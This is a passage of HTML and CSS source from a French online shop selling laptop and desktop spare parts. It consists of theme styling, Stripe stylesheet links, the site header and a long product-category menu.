    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-4240 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option 